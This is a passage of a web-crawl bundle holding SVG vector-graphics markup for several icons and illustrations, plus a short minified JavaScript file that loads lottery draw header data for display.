C23.7322168,32.0513405 23.1723231,32.2463423 23.0410236,32.3583796 C22.430787,32.7746198 22.6872632,33.0256402 22.0266838,33.4489713 C22.1382544,33.4369167 22.3192164,33.5234265 21.8688523,33.9183937 C21.3994395,34.2169237 21.1749377,34.0758133 21.4327746,33.8425203 C21.5361815,33.7638105 21.5987698,33.7446649 21.6055729,33.7659378 C21.7382331,33.6468095 21.9117117,33.4943535 21.6987752,33.5595905 L21.6749644,33.6517731 C21.4246109,33.7609741 20.8014484,34.1552322 20.8973719,33.9737033 C20.5837498,34.2396148 20.7987272,34.1552322 21.0722112,34.0233401 C20.4436063,34.3098155 20.1395084,34.5665087 19.4741668,34.8040563 C19.5898193,34.7920016 19.7143157,34.8189473 19.6109088,34.8629114 C18.6285436,35.1997326 19.2312968,35.1479685 18.5754795,35.428771 C18.1638929,35.4557167 18.6462316,35.1671141 17.9931356,35.4542985 C17.5604594,35.4954262 17.8679588,35.31957 18.0135448,35.2188782 C17.4318812,35.5081899 16.8508978,35.4209709 16.4991784,35.4394075 C16.6046262,35.4053708 16.7114346,35.3791342 16.8155218,35.3401339 C16.6270764,35.4039526 16.4672039,35.4202619 16.3052905,35.4443712 L16.5073421,35.5436448 C16.3120936,35.5478994 16.1488196,35.5720087 16.1467787,35.5152809 C15.9542514,35.6145545 16.3236588,35.7117008 15.9304406,35.8577749 C15.66444,35.8265746 15.1249555,35.9641395 15.0331139,35.8024653 C15.8590082,35.8343747 14.9412723,35.6379547 15.6304246,35.5883179 C15.4984448,35.6152636 15.3358511,35.6166818 15.1412829,35.6010817 C15.1120297,35.5826451 15.1684953,35.5656268 15.220879,35.5542812 C14.448729,35.3975707 14.8643974,35.7592104 14.0487077,35.6996462 C14.1582373,35.6138454 13.8765897,35.5067717 13.7446099,35.5138627 C14.0677563,35.5408084 13.886114,35.6939734 13.5758934,35.7209191 C13.0649818,35.5776815 13.0017131,35.6883006 12.7309504,35.625191 L13.0350483,35.7209191 C12.915314,35.7889925 12.652715,35.7372284 12.2839878,35.6755369 C12.2683407,35.5996635 12.6234617,35.705319 12.5010062,35.6436275 C12.0588058,35.7102827 11.6390555,35.2507876 11.0716783,35.1614413 C10.8430947,35.0082763 11.1036528,34.9848761 10.9016012,34.8636205 C10.2675539,34.7395284 10.309733,34.4920535 9.67364467,34.2864152 C9.79269863,34.4856716 9.83963991,34.4771624 9.36002252,34.3715069 C9.70493885,34.5133264 10.0478143,34.6558549 10.3995337,34.7693105 C10.1593848,34.7331466 9.91651475,34.692728 9.67840683,34.6374184 C9.97910312,34.7983835 10.3580349,34.8607841 10.5328741,34.9643123 C10.1831956,34.9231846 10.2246944,34.9075845 10.336265,35.0706769 C9.98182435,34.7140009 9.44642168,34.7912925 9.02667142,34.40838 L9.18246203,34.1396321 C8.5606602,33.6276638 7.87763061,33.5532086 7.09051384,32.8341839 L7.32794146,33.0830771 C7.14017635,33.1029318 6.80546464,32.6944918 6.51497297,32.5108356 C6.60205244,32.4519805 6.46394984,32.2832153 6.39932055,32.1335958 C6.36122328,32.2066328 5.83942677,31.6088638 5.6380555,31.6847372 C5.55845942,31.5372449 5.47137995,31.3996801 5.39994758,31.2472241 C4.88971631,30.5579816 4.5148664,30.7388014 4.0420521,30.0396314 C4.27675848,30.1686871 4.10804201,29.8212294 4.4978587,30.2126512 C4.33390438,29.9914128 4.20328518,29.7808109 4.14545897,29.8219385 C4.10396016,29.6517552 3.57468026,29.2950792 3.51481312,29.0220768 C3.41752903,28.9490397 3.31004031,28.9774036 3.15493,28.7044012 C3.15356938,28.6632735 3.19642881,28.6767464 3.19642881,28.6767464 C3.15493,28.7051103 2.88348697,28.2945429 2.93314948,28.5916547 C2.71477049,27.7145013 1.80519822,26.4388352 1.81064069,25.6226642 C1.68070179,25.3475345 1.60110572,25.0199315 1.4942973,24.7086378 C1.38884951,24.3959259 1.30040942,24.0853413 1.26095154,23.8102115 C1.29700788,23.8392845 1.31129436,23.8017023 1.31809744,23.9066487 C1.29768819,23.1372781 0.920117051,23.4967905 0.942567227,22.6026188 C1.07318643,22.1395782 1.0623015,23.0571501 1.10448062,22.772093 C1.26435308,22.6912559 1.23578013,22.4359809 1.184757,22.1211417 C1.1602659,21.963013 1.12693079,21.7907023 1.11536555,21.620519 C1.11740647,21.4503356 1.13509449,21.2829887 1.18747824,21.139751 L1.20312533,21.2794432 C1.2657137,21.059623 1.24258321,20.7922933 1.20788749,20.4831269 C1.18271608,20.1767968 1.19087978,19.8307574 1.24462414,19.471245 C1.24462414,19.471245 1.26911524,19.5109545 1.29292603,19.4832997 C1.22897705,19.2216428 1.2500666,18.8571667 1.30517158,18.4692905 C1.3473507,18.0785779 1.42286493,17.6658833 1.53035365,17.3262256 C1.58137677,17.5786643 1.49089576,17.6517013 1.65961223,17.5687369 C1.74397047,17.2638251 1.42830739,17.5893007 1.60042541,16.9723861 C1.72764307,16.7986572 1.94466144,16.3965991 2.11065667,16.4065264 C2.0235772,16.5830917 1.96302976,16.7702933 1.90384293,16.9582041 C2.15283579,16.7362567 2.18549059,16.2540705 2.3406009,15.9831953 L2.39570588,16.0541051 C2.72973728,15.2237521 2.61408486,15.135824 3.10322657,14.2927073 L3.00186062,14.3451805 C3.11887366,13.7722299 3.34541634,14.0431051 3.52841929,13.5169549 L3.7821743,13.5141185 C3.92163752,13.18297 4.40601707,12.4405451 4.7910716,11.9307042 C4.66657517,12.3150349 4.2298172,12.905713 4.02504439,13.3184076 C4.2298172,13.0439869 4.77134265,12.4284905 4.81284146,12.2157613 C4.73596662,12.3348896 4.65773116,12.5015275 4.54479997,12.5830737 C4.69786935,12.1469788 5.0271386,11.6733018 5.51423938,11.1797701 C5.68431647,11.5782828 6.82179204,9.95870453 7.33338392,9.87148556 C8.08784589,8.87094924 9.00354094,8.21787061 9.94712863,7.19889777 C9.49404326,7.22371618 10.2246944,6.89611322 10.0566583,6.6110561 C10.2784388,6.35010828 10.3675592,6.26430751 10.3947715,6.2657257 L11.1376682,5.7643939 C11.3240727,5.70412063 10.9431001,6.06930575 10.9839186,6.13028812 C11.479183,5.64810194 11.225428,6.07285123 11.5662625,5.83955822 C11.47238,5.77290307 11.6955211,5.46799122 11.9819309,5.23186182 L11.5574185,5.46373664 C12.2091539,4.53765554 12.2023508,5.17584313 12.8547665,4.25188933 L12.6554362,4.60572889 C13.2541075,3.92570456 13.2493454,3.82146726 13.5269112,3.81295809 C13.4840518,3.89592247 13.3901692,3.99235971 13.3670387,3.96683221 C13.3527523,4.05830576 13.358875,4.05901486 13.367719,4.21217988 C13.360916,4.54261923 13.3711206,4.93616824 13.3928904,5.28646231 C13.433709,6.0019415 13.5146656,6.67132937 13.4969776,7.20031597 L13.4098982,7.10671512 C13.4595607,7.35702647 13.6010648,7.52437344 13.5718115,7.84701272 C13.5377961,7.83637626 13.4820108,7.75837555 13.4942564,7.87537661 C13.5391567,8.00585052 13.7330446,8.5114369 13.7643388,8.84471264 L13.6221544,8.58447393 C13.7976739,9.90764952 14.3174295,10.4891093 14.7521465,11.4697909 C14.7038447,11.4903547 14.6827551,11.5555917 14.6827551,11.6513198 C14.6779929,11.7371206 14.7194917,11.9136858 14.69364,11.9214859 C14.667108,12.0101231 14.6099621,12.0654327 14.5657421,12.0781964 C14.5705042,12.0668508 14.5045143,12.1306696 14.4807035,12.1505243 L14.4698186,12.1143604 C13.4500364,13.1404242 12.9023881,14.028214 12.0370359,15.0620779 C11.6642269,15.2726798 11.1580775,15.7633752 10.618593,16.3093801 C10.3485106,16.5830917 10.0682235,16.8688579 9.79473955,17.1454058 C9.51853436,17.4623723 9.2205593,17.7346657 8.99401662,18.0360321 C9.15593001,17.8743579 9.11239027,18.1757242 8.98721354,18.4005081 C8.74570407,18.6557831 8.67223077,19.3138254 8.50487491,19.1642059 L8.56542236,19.0550049 C8.2518002,19.186897 8.03274091,19.9335765 7.92797343,20.5192909 L8.17696628,20.6582739 C7.85586074,21.3673712 7.98511933,22.4381082 8.33547813,23.2400973 C8.67018984,24.0605228 9.12055397,24.6717647 9.20151067,25.096514 C9.45050353,25.3397344 9.71174194,25.6680465 9.97910312,25.8729756 L9.86072947,25.9601946 C10.464163,26.6785101 10.7839079,27.0422771 11.761511,27.6911011 L11.5063954,27.6435916 C12.0588058,28.0378497 12.4241314,27.734356 12.9493294,27.9797037 L13.0330073,28.2569608 C13.5650085,28.4803264 14.1323856,28.6767464 14.7385404,28.7377287 C15.3440148,28.7972929 15.9780622,28.6937647 16.4964572,28.3952347 C16.4882935,28.4321078 16.4767282,28.5086903 16.291004,28.5760546 C16.5672092,28.5023084 17.0944482,28.3278705 17.4761012,28.0896138 C17.8625163,27.8584481 18.1081077,27.6074276 17.9427927,27.544318 C17.9924552,27.6074276 18.1577702,27.5074449 18.3550596,27.3266251 C18.453024,27.2351515 18.5591521,27.1245324 18.660518,27.0039858 C18.7129018,26.9451307 18.7632446,26.8827302 18.8108662,26.8189114 C18.8727743,26.7394925 18.9346823,26.6586554 18.9945495,26.5813638 L18.9523703,26.6310006 C19.0394498,26.5083268 19.1197262,26.3941621 19.1884373,26.2970158 L19.2278952,26.4671991 C19.4353893,25.9800493 19.4108982,25.9325398 19.8462955,25.402135 C19.9707919,25.2986068 20.0252166,25.3829893 19.8510577,25.511336 C20.2755701,25.176642 20.0449456,25.1092778 20.549054,24.6923286 L20.4456472,24.9355489 C20.8361442,24.5419999 20.7708346,24.5384544 20.9062159,24.2399245 C21.1062266,23.9456491 21.6572764,23.5052997 21.8055836,23.5414636 C21.8008214,23.4294262 21.9362028,23.1330236 22.1879169,22.9238399 C22.2525462,22.9280944 22.1919987,23.0358772 22.1613848,23.0897686 C22.8689055,22.4905814 22.9954429,21.9715222 23.5342471,21.613428 C23.5764262,21.6382464 23.6220069,21.6261918 23.6682679,21.5978279 C23.1573563,22.1275236 22.7430485,22.5508547 22.7743427,22.5033451 C22.8668646,22.5997824 23.293418,22.1863786 23.0954482,22.6614738 C23.355326,22.2438155 23.7662323,21.4950088 24.2097933,21.1213145 C24.2383663,21.1099689 24.2655786,21.0993325 24.2948319,21.0986234 L24.264218,21.153933 C24.3649036,21.0660049 24.4397375,20.9709858 24.5023259,20.8724213 C24.6445103,20.7547112 24.7370323,20.6816741 24.8608484,20.5547457 C24.9853448,20.5845278 25.3731206,20.1037598 25.5819753,19.8931579 C25.4629213,19.805939 25.7472902,19.5421548 25.4118982,19.7180109 C25.4520364,19.6910652 25.3853661,19.7711932 25.2540666,19.9179763 C25.226174,19.9534312 25.190798,19.9931406 25.1771918,20.0207954 L25.1826343,19.9966861 C25.0492938,20.1392147 24.8764955,20.3257073 24.6798864,20.5363092 C24.7900963,20.3136526 24.9152731,20.0917052 25.1982814,19.9130126 C25.2384195,19.7357383 25.2860411,19.544282 25.3200565,19.4428811 C25.7418477,19.2968071 26.3582071,18.8110754 26.5208008,18.822421 C27.088178,18.1090691 27.9555711,17.241134 28.1576227,16.6313103 C28.3100118,16.4192902 28.4161399,16.4738907 28.5120634,16.4348903 C28.4290657,16.5625278 28.303889,16.687329 28.2759964,16.7738388 C28.429746,16.5596914 28.6848617,16.2895254 28.9066422,16.0108501 C29.1209393,15.732884 29.2740087,15.4719362 29.2359114,15.3598988 C29.6971605,14.8578579 29.1590366,15.7903209 29.665186,14.9883318 L29.6427358,15.1294422 C30.2869879,14.421763 30.4795151,13.5524097 30.4604665,12.7362387 C30.4386966,11.9023403 30.2461694,11.135097 30.0386753,10.1012331 C30.0713301,10.2437616 30.0869772,10.3146714 30.0658876,10.3543808 C29.7407002,9.20989776 28.9801155,8.21787061 28.1657864,7.41446336 C27.4194881,6.66991117 27.0344336,5.51975533 27.2480504,4.51425533 C27.3630225,3.95477755 27.2705006,3.87677685 27.2915902,3.49811888 L27.4759537,3.43359102 C27.4956827,3.2279528 27.5174525,3.01167812 27.5752787,2.80320351 C27.7392331,2.3827088 28.0616992,2.12814286 28.4072959,1.93243201 C28.7569744,1.73104837 29.1066529,1.56086501 29.5488533,1.25240768 L29.3821777,1.19993448 C29.7332169,1.03400571 30.563193,0.832622068 30.5094487,0.984368894 C30.545505,0.963095975 30.6298633,0.865949642 30.7822523,0.914877357 L30.7944979,0.99855084 C31.1019973,0.963805072 31.4244634,0.937568471 31.7448887,0.985077991 C32.0966081,1.12051558 32.0340197,1.20418906 32.0224545,1.27651699 C32.0074877,1.35806318 32.0449046,1.41975465 32.4769005,1.6686478 C32.815694,1.79983081 33.470831,2.16147044 33.4055214,2.02390556 C33.2885083,1.91044999 33.1347586,1.69275711 33.1680937,1.62539287 C33.2783037,1.69204802 33.3762681,1.7764306 33.4823962,1.85301311 C33.5905652,1.78635796 33.7443149,1.76650323 33.7966987,1.65730225 C33.8402384,1.55944682 33.8075836,1.327572 33.4130047,0.92196833 C33.179659,0.807803662 32.9367889,0.718457401 32.6939188,0.654638642 L32.5224811,0.440491253 C32.716369,0.530546612 32.9129781,0.617056484 33.0939401,0.734766639 C32.8361033,0.440491253 32.5667012,0.432691182 32.3095446,0.409290971 C32.2728079,0.329872071 32.1864088,0.244780393 32.0449046,0.178125246 C31.780945,0.184507122 31.5258294,0.21145282 31.2781971,0.263216924 C31.1958798,0.156852326 31.6339984,0.112179195 31.136693,0.00297820873 C30.7842933,0.0951608598 31.4462333,0.236271226 30.882938,0.280235259 C30.5380216,0.173161565 30.6237405,0.0689242591 30.2182767,0.210743722 C30.1522868,0.158270521 30.2339238,0.0987063464 30.4012797,0.0547423128 C30.0298313,0.157561424 29.4127916,0.274562481 29.2794512,0.483037092 C28.8637828,0.464600561 28.1882366,1.10917002 28.1045586,0.915586454 C28.0195201,1.03187841 27.6882099,1.48711889 27.4847977,1.76650323 C27.6018108,1.43677298 27.359621,1.66013864 27.1303571,1.98845069 C26.8888476,2.3047081 26.686796,2.72307551 26.596315,2.57629237 C26.5997166,2.86418588 26.4405244,3.27900781 26.3622889,3.76828496 C26.2724882,4.25188933 26.2507184,4.80002155 26.3548056,5.22264355 C26.333716,5.17655223 26.2901763,5.08436958 26.29834,5.00707797 C26.3092249,5.49422782 26.2690867,5.64881104 26.2976597,5.97428671 C26.4861051,5.99626872 26.7677527,6.69402048 27.0718506,6.96347746 C27.1915848,7.56833747 26.6915582,6.77840306 26.6201258,7.01807796 C26.6799929,6.96985934 26.8473488,7.17975214 26.9963363,7.36340835 C27.1596103,7.53926448 27.3113191,7.68675672 27.3058766,7.56408289 C27.4820765,7.99379586 27.5045267,7.89523134 27.5337799,8.19305221 C27.7548802,8.05761462 27.7984199,8.40932689 28.1100011,8.53625531 C28.35015,9.03900531 28.021561,8.79365764 28.4236233,9.21273415 C28.5161452,9.48219113 28.1535408,9.12409698 28.1535408,9.12409698" id="Fill-165" fill="#3F516C" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M25.517,38.492 C25.542,38.46 25.552,38.437 25.588,38.398 C25.535,38.429 25.485,38.457 25.435,38.484 C25.427,38.525 25.418,38.565 25.412,38.602 C25.447,38.565 25.484,38.527 25.517,38.492" id="Fill-168" fill="#3F516C"></path>
                        <path d="M32.4915,43.4945 L32.4615,43.5175 C32.4895,43.5015 32.5155,43.4865 32.5385,43.4825 C32.5135,43.4935 32.5095,43.4885 32.4915,43.4945" id="Fill-170" fill="#3F516C"></path>
                        <polygon id="Fill-172" fill="#3F516C" points="10.4825 43.438 10.4395 43.47 10.5605 43.562"></polygon>
                        <path d="M38.4435,38.5440359 C38.4695,38.5370359 38.5055,38.5140359 38.5565,38.4560359 C38.5425,38.4540359 38.4975,38.4940359 38.4435,38.5440359" id="Fill-174" fill="#3F516C"></path>
                        <path d="M38.383,35.789 L38.617,35.211 C38.506,35.46 38.437,35.643 38.383,35.789" id="Fill-176" fill="#3F516C"></path>
                        <path d="M38.5425,32.537 C38.5105,32.491 38.4835,32.476 38.4595,32.463 L38.4575,32.469 L38.5425,32.537 Z" id="Fill-178" fill="#3F516C"></path>
                        <g id="Group-182" transform="translate(13.000000, 55.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-181"></g>
                            <path d="M0.363010794,0.361604824 C0.33813593,0.358360276 0.313801823,0.355656487 0.291630748,0.352952697 C0.122914276,0.343219054 0.237014198,0.356197245 0.363010794,0.361604824" id="Fill-180" fill="#3F516C" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M23.6645097,52.307 C23.5605097,52.444 23.4475097,52.57 23.3205097,52.693 C23.5605097,52.542 23.7325097,52.408 23.6645097,52.307" id="Fill-183" fill="#3F516C"></path>
                        <path d="M2.528,49.5455 L2.533,49.5455 C2.508,49.5145 2.487,49.4875 2.467,49.4545 C2.485,49.4865 2.507,49.5165 2.528,49.5455" id="Fill-185" fill="#3F516C"></path>
                        <path d="M23.2015,53.7145 C23.4555,53.5875 23.6385,53.4375 23.7985,53.2855 C23.6025,53.4095 23.3735,53.5555 23.2015,53.7145" id="Fill-187" fill="#3F516C"></path>
                        <path d="M37.5645,24.568 L37.4745,24.432 C37.4645,24.443 37.4505,24.441 37.4355,24.437 L37.5645,24.568 Z" id="Fill-189" fill="#3F516C"></path>
                        <path d="M36.5635,23.565 L36.4365,23.435 C36.4855,23.502 36.5305,23.557 36.5635,23.565" id="Fill-191" fill="#3F516C"></path>
                        <path d="M36.3655,23.3645 L36.6345,23.6355 C36.5555,23.5305 36.4645,23.3965 36.3655,23.3645" id="Fill-193" fill="#3F516C"></path>
                        <path d="M38.4545,25.4943752 L38.5455,25.5103752 C38.5195,25.4903752 38.4895,25.4843752 38.4545,25.4943752" id="Fill-195" fill="#3F516C"></path>
                        <path d="M38.725,27 C38.633,26.747557 38.579,26.3330619 38.347,26.0114007 L38.275,26 C38.469,26.1221498 38.507,26.8029316 38.725,27" id="Fill-197" fill="#3F516C"></path>
                        <path d="M38.6393216,32 C38.6473216,31.6741674 38.6123216,31.3492349 38.5953216,31.0234023 C38.5353216,31.2025203 38.4543216,31.4338434 38.3803216,31 C38.2843216,32.2349235 38.5463216,30.7272727 38.6393216,32" id="Fill-199" fill="#3F516C"></path>
                        <path d="M38.579427,32.4933794 C38.600427,31.9143794 38.461427,32.4853794 38.418427,32.4483794 C38.441427,32.8173794 38.444427,32.9093794 38.579427,32.4933794" id="Fill-201" fill="#3F516C"></path>
                        <path d="M29.6076119,45.589 L29.5136119,45.411 C29.2116119,45.755 29.5636119,45.467 29.6076119,45.589" id="Fill-203" fill="#3F516C"></path>
                        <polygon id="Fill-205" fill="#3F516C" points="26.2885 49.753 26.6865 49.522 26.7115 49.247"></polygon>
                        <polygon id="Fill-207" fill="#3F516C" points="24.6225 50.3655 24.7445 50.2045 24.2555 50.7955"></polygon>
                        <path d="M2.53440417,45.3113878 L2.36540417,45.5263878 C2.51440417,45.7903878 2.78040417,45.7413878 2.53440417,45.3113878" id="Fill-209" fill="#3F516C"></path>
                        <path d="M3.185,33.8795 C3.369,33.7715 3.728,33.4295 3.815,33.1205 C3.566,33.4225 3.251,33.6835 3.185,33.8795" id="Fill-211" fill="#3F516C"></path>
                        <path d="M7.53023531,41.5265 C7.49123531,41.3875 7.48823531,41.2485 7.47123531,41.1065 C7.45823531,41.3715 7.49923531,41.6335 7.53123531,41.8935 L7.53023531,41.5265 Z" id="Fill-213" fill="#3F516C"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/head_aozxy10.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.aozxy10;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/login-blue.svg
body_size: 752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="13px" viewBox="0 0 10 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 56.2 (81672) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-626.000000, -233.000000)" fill="#9AACB9" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <path d="M565.997089,188.561667 C565.997089,187.894334 565.452693,187.354112 564.781659,187.355556 L564.422125,187.355556 L564.42067,184.511446 C564.419214,182.574446 562.83115,180.998558 560.879185,181.000001 C558.92722,181.001446 557.340611,182.577335 557.340611,184.514335 L557.342067,187.358445 L557.215429,187.358445 C556.544396,187.359889 556,187.900112 556,188.566 L556.002911,192.793888 C556.002911,193.459777 556.547307,194.000001 557.218341,194.000001 L564.784571,193.995666 C565.455604,193.995666 566,193.455444 566,192.789555 L565.997089,188.561667 Z M558.647744,187.358445 L558.646287,184.514335 C558.644833,183.29089 559.647744,182.295668 560.879185,182.294224 C562.112082,182.294224 563.114993,183.289446 563.116448,184.511446 L563.117904,187.355556 L558.647744,187.358445 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/linkedin.svg
body_size: 1062
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1344.000000, -194.000000)" fill="#0077B7" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="linkedin" transform="translate(1274.000000, 142.000000)">
                    <path d="M22.7385471,0 L2.26145288,0 C1.0125,0 0,1.0125 0,2.26145288 L0,22.7384817 C0,23.9875 1.0125,25 2.26145288,25 L22.7384817,25 C23.9875,25 25,23.9875 25,22.7384817 L25,2.26145288 C25,1.0125 23.9875,0 22.7385471,0 Z M7.73606021,21.5866492 C7.73606021,21.9501309 7.4414267,22.2447644 7.07794503,22.2447644 L4.27650524,22.2447644 C3.91302356,22.2447644 3.61839005,21.9501309 3.61839005,21.5866492 L3.61839005,9.84312827 C3.61839005,9.4796466 3.91302356,9.18501309 4.27650524,9.18501309 L7.07794503,9.18501309 C7.4414267,9.18501309 7.73606021,9.4796466 7.73606021,9.84312827 L7.73606021,21.5866492 Z M5.67722513,8.07801047 C4.20739529,8.07801047 3.0158377,6.88645288 3.0158377,5.41662304 C3.0158377,3.94679319 4.20739529,2.7552356 5.67722513,2.7552356 C7.14705497,2.7552356 8.33861257,3.94679319 8.33861257,5.41662304 C8.33861257,6.88645288 7.14712042,8.07801047 5.67722513,8.07801047 Z M22.3763107,21.6396597 C22.3763107,21.973822 22.1053665,22.2447644 21.7712042,22.2447644 L18.7650524,22.2447644 C18.4308901,22.2447644 18.1599476,21.973822 18.1599476,21.6396597 L18.1599476,16.1312827 C18.1599476,15.309555 18.4009817,12.5304319 16.0125,12.5304319 C14.1598168,12.5304319 13.7840314,14.4326571 13.7085733,15.286322 L13.7085733,21.6396597 C13.7085733,21.973822 13.4376963,22.2447644 13.1034686,22.2447644 L10.1960079,22.2447644 C9.86184555,22.2447644 9.59090314,21.973822 9.59090314,21.6396597 L9.59090314,9.7901178 C9.59090314,9.4559555 9.86184555,9.18501309 10.1960079,9.18501309 L13.1034686,9.18501309 C13.4376309,9.18501309 13.7085733,9.4559555 13.7085733,9.7901178 L13.7085733,10.8146597 C14.3955497,9.78370419 15.4164921,8.98795812 17.5902487,8.98795812 C22.4038613,8.98795812 22.3763107,13.4850785 22.3763107,15.9560209 L22.3763107,21.6396597 L22.3763107,21.6396597 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-lightbulb.svg
body_size: 105358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="69px" height="81px" viewBox="0 0 69 81" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/LightBulb</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1167.000000, -391.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/LightBulb" transform="translate(1019.659484, 211.136857) rotate(-2.000000) translate(-1019.659484, -211.136857) translate(986.159484, 171.136857)">
                    <g id="lightbulb">
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M26.9806107,27.2366412 C16.909566,23.4849351 5.73975543,28.6939328 2.00816794,38.8824427 C-0.603053435,46.021374 0.989007634,50.7603053 2.70770992,54.1435115 C3.50861302,55.5378844 4.20022712,56.9937529 4.77618321,58.4977099 C5.24442986,59.8942097 5.18643955,61.4166933 4.61335878,62.7725191 L2.7740458,67.7862595 C1.43781036,71.4956154 3.30647396,75.6019991 6.95923664,76.9832061 C6.40442748,73.5938931 6.19938931,68.8 8.96137405,65.3801527 C11.5364122,62.1984733 14.388855,63.0412214 18.7549618,60.2259542 C26.3654962,55.3038168 28.2892366,45.7709924 28.6691603,43.8961832 C29.7710098,38.297285 29.1826218,32.492141 26.9806107,27.2366412 Z" id="Path" fill="#FF036F" fill-rule="nonzero"></path>
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path"></path>
                        <path d="M27.3545038,26.8396947 C27.2580153,26.8763359 27.2519847,27.0229008 27.4570229,27.0839695 L27.6922137,26.9129771 L27.3545038,26.8396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M28.5123664,27.8473282 C28.7958015,27.8473282 29.1576336,27.7618321 29.1154198,27.4870229 C28.7777099,27.6030534 28.7656489,27.4870229 28.3977863,27.6396947 C28.1927481,27.5847328 28.0841985,27.4198473 28.1565649,27.3465649 C28.0600763,27.3465649 27.8670992,27.1633588 27.6982443,27.2610687 C27.9046425,27.5591939 28.2501799,27.726039 28.608855,27.7007634 C28.6450382,27.7801527 28.5485496,27.810687 28.5123664,27.8473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4758779,44.2381679 C39.4693564,44.2827082 39.4693564,44.3279788 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.2796947,56.5251908 C36.3219084,56.4396947 36.3219084,56.3908397 36.2796947,56.3725191 C36.2736641,56.4580153 36.249542,56.5312977 36.2796947,56.5251908 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.8323664,58.119084 L34.9228244,58.0335878 C34.8745802,58.0519084 34.8323664,58.0824427 34.8323664,58.119084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4276336,44.7206107 C39.5120611,44.7389313 39.4698473,44.5435115 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.3587786,28.7328244 C31.298833,28.7013541 31.2331581,28.6826492 31.1658015,28.6778626 L31.328626,28.7572519 L31.3587786,28.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="38.0707634 38.9557252 38.0345802 38.8580153 37.9079389 38.8152672"></polygon>
